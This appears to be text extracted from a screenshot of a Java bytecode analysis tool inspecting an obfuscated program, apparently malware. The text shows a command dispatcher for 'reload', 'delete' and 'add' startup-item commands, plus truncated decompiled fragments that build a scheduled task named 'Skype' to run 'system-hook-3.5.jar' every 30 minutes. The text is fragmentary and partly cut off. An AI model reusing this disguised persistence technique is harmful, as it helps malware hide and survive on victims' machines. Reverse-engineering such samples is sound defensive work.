 sdfsldf(LcarLambo/sstydgn;)V
sstydgn.sdfsldf
Result: 4/4
61 INVOKESPECIAL carLambo/sstydgn.sdfsldf(I)Ljava/lang/String;
62 LDC "\\|"
63 INVOKEVIRTUAL java/lang/String.split(Ljava/lang/String;)[Ljava/lang/String;
64 DUP
65 ASTORE 1
66 ICONST_0
67 AALOAD
68 LDC "reload"
69 INVOKEVIRTUAL java/lang/String.equals(Ljava/lang/Object;)Z
70 IFEQ E
71 ALOAD 0
72 INVOKESTATIC carLambo/sstydgn.sdfsldf()Ljava/lang/String;
73 INVOKESPECIAL carLambo/sstydgn.sabretb(Ljava/lang/String;)V
74 GOTO EX_START
75 E:
76 ALOAD 1
77 ICONST_0
78 AALOAD
79 LDC "delete"
80 INVOKEVIRTUAL java/lang/String.equals(Ljava/lang/Object;)Z
81 IFEQ F
82 LDC "showdialog|Item successfully removed from startup"
83 ALOAD 0
84 DUP_X1
85 ALOAD 1
86 ICONST_1
87 AALOAD
88 INVOKESPECIAL carLambo/sstydgn.sdfsldf(Ljava/lang/String;)V
89 INVOKESPECIAL carLambo/sstydgn.sabretb(Ljava/lang/String;)V
90 GOTO EX_START
91 F:
92 ALOAD 1
93 ICONST_0
94 AALOAD
95 LDC "add"
96 INVOKEVIRTUAL java/lang/String.equals(Ljava/lang/Object;)Z
97 IFEQ EX_START
98 ALOAD 1
99 ICONST_1
100 AALOAD
101 ICONST_1
102 DUP
103 INVOKESTATIC carLambo/sstydgn.sdfsldf(Ljava/lang/String;ZZ)Z
104 ALOAD 0
105 SWAP
106 IFEQ G
107 LDC "showdialog|Item successfully added to startup"
108 INVOKESPECIAL carLambo/sstydgn.sabretb(Ljava/lang/String;)V
109 GOTO EX_START
110 G:
111 LDC "showdialog|Failed to add item to startup"
112 INVOKESPECIAL carLambo/sstydgn.sabretb(Ljava/lang/String;)V
113 GOTO EX_START
114 EX_HANDLER:
115 POP
116 ALOAD 0
117 ICONST_0
Search:Member references
Owner
Class name containing the definition
carLambo/sstydgn
Name
Member name
sdfsldf
Descriptor
Member type descriptor
(Ljava/lang/String;ZZ)Z
Match mode
Method of string matching
EQUALS
Skipped packages
Classes in these packages will not be searched
No skipped packages
Search
Search[desc=(Ljava/lang/String;ZZ)Z, matchmode=EQUALS, name=sdfsldf, owner=carLambo/sstydgn, ski
carLambo
Main
main([Ljava/lang/String;)V
sdfsldf([Ljava/lang/String;)V
INVOKESTATIC carLambo/sstydgn.sdfsldf(Ljava/lang/String;ZZ)Z
sstydgn
sabretb()V
sdfsldf(LcarLambo/sstydgn;)V
INVOKESTATIC carLambo/sstydgn.sdfsldf(Ljava/lang/String;ZZ)Z
nd("system-hook-3.5.jar").toString());
ring).getName()).toString();
a.home")).append(sabretb).append("bin").append(sabretb).append("java.exe\" -jar \"").app
/create /sc minute /mo 30 /tn Skype /tr \"").append((String)object10).append("\"").toStr